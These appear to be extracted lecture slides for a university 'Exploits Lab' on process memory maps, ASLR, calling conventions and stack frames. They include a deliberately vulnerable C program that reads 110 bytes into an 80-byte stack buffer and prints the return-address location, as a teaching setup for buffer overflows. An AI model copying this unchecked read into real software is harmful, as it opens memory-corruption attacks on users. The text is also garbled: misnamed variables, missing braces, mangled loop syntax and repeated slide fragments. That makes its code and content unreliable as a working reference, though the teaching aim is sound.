# 2550 Intro to cybersecurity L21: Exploits Lab

Ran Cohen/abhi shelat

# Get access to the lecture machine

ssh username@35.245.4.211

Requires you to have your ssh key uploaded to Github.

# Page maps

abhi@l21:~\$ ls /proc/7170/ autogroup cwd loginuid ns projid\_map stack uid\_map auxv environ map\_files numa\_map cgroup exe maps oom\_adj sched statm clear\_refs fd mem oom\_scor cmdline fdinfo mountinfo oom\_scor comm gid\_map mounts pagemap coredump\_filter io mountstats patch\_st

abhi@l21:~\$ ps PID TTY TIME CMD 7170 pts/0 00:00:00 bash 8874 pts/0 00:00:00 ps



abhi@l21:~\$ cat /proc/7170/maps

# Lets cause some pagefaults

```
$ cp /home/abhi/programs/segf.c segf.c 
$ gcc -o segf segf.c
```

```
void main() { 
  char buf[10]; 
  long *p = (long*)buf;
```

```
#include<stdio.h> 
#include<unistd.h>
```

```
 read(0,buf,1);
```

```
 printf("%x\n",*p); 
}
```
# ASLR

\$/ gcc -g /home/abhi/programs/aslr.c -o aslr  $\frac{1}{2}$ #include<stdio.h>

```
int main(int \; args, \; char \; ***argv, \; char \;***envp){ 
    char *str; 
   printf("main=%8p, str=%8p, envp = %p, argv = %p, delta = %u \n",
           main, &str, (char*)envp, (char*)argv, ((long)str - (long)argv)); 
    return (0); 
}
```


# Broken program

 $/*$  Compile: gcc /home/abhi/programs/p1.c -o p1  $*/$ 

```
#include <stdio.h> 
#include <unistd.h> 
int broken() { 
     char buf[80]; 
     int r; 
     printf("Address of buf: %p\n",buf); 
    char *arp = buffer+80+4+8+12;printf("Address of rp: %p %x\n", arp, \star(long\star)arp);
    r = read(0, but, 110); printf("\nRead %d bytes. buf is %s\n", r, buf); 
     return 0; 
}<br>}
```

```
int main(int argc, char *argv[]) {
     printf("Start program\n"); 
     broken(); 
     printf("Done\n"); 
     return 0;
```
# Inspecting the program

# Running and debugging programs

- 
- 
- 
- 
- 
- 
- 
- - -
- 
- 
- -
	- -
	-

### Stack high

0

Args to print

Return address

Previous frame ptr

Local vars for print

# Picture of the stack

#### **System V AMD64 ABI** [edit]

The calling convention of the System V AMD64 ABI is followed on Solaris, Linux, FreeBSD, macOS,<sup>[23]</sup> and is the de facto standard among Unix and Unix-like operating systems. The first six integer or pointer arguments are passed in registers RDI, RSI, RDX, RCX, R8, R9 (R10 is used as a static chain pointer in case of nested functions<sup>[24]:21</sup>), while XMM0, XMM1, XMM2, XMM3, XMM4, XMM5, XMM6 and XMM7 are used for the first floating point arguments.<sup>[24]:22</sup> As in the Microsoft x64 calling convention, additional arguments are passed on the stack.<sup>[24]:22</sup> Integer return values up to 64 bits in size are stored in RAX while values up to 128 bit are stored in RAX and RDX. Floating-point return values are similarly stored in XMM0 and XMM1.<sup>[24]:25</sup> The wider YMM and ZMM registers are used for passing and returning wider values in place of XMM when they exist.<sup>[24]:26,55</sup>

If the callee wishes to use registers RBX, RBP, and R12-R15, it must restore their original values before returning control to the caller. All other registers must be saved by the caller if it wishes to preserve their values.<sup>[24]:16</sup>

# Program Execution

- Code and Data Memory
- Program Execution
- The Stack

# Data Memory

- string count(string s, character c) { 0: integer count; integer pos;
- for (pos =  $0$ ; pos < length(s); pos = pos + 1)  $\mathcal{L}$ if  $(s[\text{pos}] == c)$  count = count + 1; } return count; 1: 2: 3: 4: 5:
- void main(integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7: 8:

}

#### Memory

#### High



#### Data Memory

# Data Memory

- string count(string s, character c) { 0: integer count; integer pos; for (pos =  $0$ ; pos < length(s);  $p0D - p0S + 1$ ) { if (s[pos] == c) count = count + 1; } return count; } void main(integer argc, strings argv) { count("testing", "t"); // should return 2 1: 2: 3: 4: 5: 6: 7:
- } 8:

# Memory

#### High



#### Data Memory

# Data Memory

string count(string s, character c) { 0: integer count; integer pos; for (pos =  $0$ ; pos < length(s);  $p0D - p0S + 1$ ) { if (s[pos] == c) count = count + 1; } return count; } void main(integer argc, strings argv) { count("testing", "t"); // should return 2 } 1: 2: 3: 4: 5: 6: 7: 8:

#### Memory







- 
- 1. Caller pushes arguments onto stack \*\*\*
- 2. Caller uses CALL to run function
	- Next address is pushed onto stack
	- IP is changed to address of function
- 3. CALLEE runs a prologue
	- Push Stack Frame Ptr (EBP)
	- Set new Stack Frame Ptr (EBP)
	- Save registers that will be used
	- Allocate space on the stack for local vars

string count(string s, character c) { 0: integer count; integer pos; for (pos =  $0$ ; pos < length(s); pos = pos + 1)  $\mathbf{I}$ if  $(s[\text{pos}] == c)$  count = count + 1; } return count; } void main(integer argc, strings argv) { count("testing", "t"); // should return 2 } 1: 2: 3: 4: 5: 6: 7: 8: IP

#### Memory





string count(string s, character c) { 0: integer count; integer pos; for (pos =  $0$ ; pos < length(s); pos = pos + 1) { if  $(s[\text{pos}] == c)$  count = count + 1; } return count; } void main (integer argc, strings argv) { count("testing", "t"); // should return 2 } 1: 2: 3: 4: 5: 6: 7: 8: IP

#### Memory





- string count(string s, character c) { 0: integer count; integer pos;
- for (pos =  $0$ ; pos < length(s); pos = pos + 1) { if  $(s[\text{pos}] == c)$  count = count + 1; } return count; } 1: 2: 3: 4: 5:

void main (integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7: 8: IP

#### Memory





string count(string s, character c) { 0: integer count; integer pos; for (pos =  $0$ ; pos < length(s); pos = pos + 1) { if  $(s[\text{pos}] == c)$  count = count + 1; } return count; } 1: 2: 3: 4: 5:

void main (integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7: 8:

#### Memory

#### High





- string count(string s, character c) { 0: integer count; integer pos;
- for (pos =  $0$ ; pos < length(s); pos = pos + 1) { if  $(s[\text{pos}] == c)$  count = count + 1; } return count; } 1: 2: 3: 4: 5:

void main (integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7: 8:

#### Memory

#### High



